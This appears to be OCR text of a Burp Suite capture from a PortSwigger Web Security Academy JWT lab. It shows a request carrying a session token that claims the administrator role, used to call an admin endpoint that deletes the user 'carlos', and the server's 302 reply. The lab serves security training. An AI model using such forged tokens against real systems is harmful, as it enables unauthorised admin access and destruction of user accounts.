 Request
Pretty Raw \n Actions
JSON Web Token
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ac9001e04e08bb6c01b379500310003.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzYzEzZjMyNS1kNmNmLTQ3MTMtOWRhNi1mNWU2ZDdmZDQ1MmEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2d
lciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjAwMzc4ODJ9.Ixj2ErYoxSUD1JEYQPuA6UMielvF68S1dbIy1Qa7ZII
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0ac9001e04e08bb6c01b379500310003.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6